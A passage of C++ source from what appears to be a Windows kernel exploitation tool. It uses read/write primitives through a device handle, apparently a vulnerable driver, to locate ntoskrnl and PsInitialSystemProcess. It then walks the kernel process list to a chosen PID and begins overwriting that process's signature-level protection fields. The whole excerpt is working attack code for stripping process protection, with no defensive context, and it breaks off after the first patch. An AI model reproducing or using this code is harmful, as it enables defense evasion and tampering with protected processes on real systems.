 291 const auto NtoskrnlBaseAddress = getKernelBaseAddr();
292 Log("[*] Ntoskrnl base address: %p", NtoskrnlBaseAddress);
293
294 // Locating PsInitialSystemProcess address
295 HMODULE Ntoskrnl = LoadLibraryW(L"ntoskrnl.exe");
296 const DWORD64 PsInitialSystemProcessOffset = reinterpret_cast<DWORD64>(GetProcAddress(Ntoskrnl, "PsInitialSystemProcess")) - reinterpret_cast<DWORD64>(Ntoskrnl);
297 FreeLibrary(Ntoskrnl);
298 const DWORD64 PsInitialSystemProcessAddress = ReadMemoryDWORD64(Device, NtoskrnlBaseAddress + PsInitialSystemProcessOffset);
299 Log("[*] PsInitialSystemProcess address: %p", PsInitialSystemProcessAddress);
300
301 // Find our process in active process list
302 const DWORD64 TargetProcessId = static_cast<DWORD64>(targetPID);
303 DWORD64 ProcessHead = PsInitialSystemProcessAddress + offsets.ActiveProcessLinksOffset;
304 DWORD64 CurrentProcessAddress = ProcessHead;
305
306 do {
307 const DWORD64 ProcessAddress = CurrentProcessAddress - offsets.ActiveProcessLinksOffset;
308 const auto UniqueProcessId = ReadMemoryDWORD64(Device, ProcessAddress + offsets.UniqueProcessIdOffset);
309 if (UniqueProcessId == TargetProcessId) {
310 break;
311 }
312 CurrentProcessAddress = ReadMemoryDWORD64(Device, ProcessAddress + offsets.ActiveProcessLinksOffset);
313 } while (CurrentProcessAddress != ProcessHead);
314 CurrentProcessAddress -= offsets.ActiveProcessLinksOffset;
315 Log("[*] Current process address: %p", CurrentProcessAddress);
316
317 // Patches 5 values — SignatureLevel, SectionSignatureLevel, Type, Audit, and Signer
318 WriteMemoryPrimitive(Device, 4, CurrentProcessAddress + offsets.SignatureLevelOffset, 0x00);
319